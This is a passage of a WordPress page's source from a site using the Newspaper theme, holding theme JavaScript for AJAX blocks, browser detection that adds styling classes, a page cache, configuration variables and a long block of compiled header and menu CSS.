	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blueweaveresearchblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9";
var td_get_template_directory_uri="https:\/\/blueweaveresearchblog.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="78eef41e83";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/AdobeStock_260797152-scaled-po14ump0aiu4vd68ueorglzkudri007b2qiqd2v6qg.jpeg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://blueweaveresearchblog.com/wp-content/uploads/2022/09/434.jpg");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
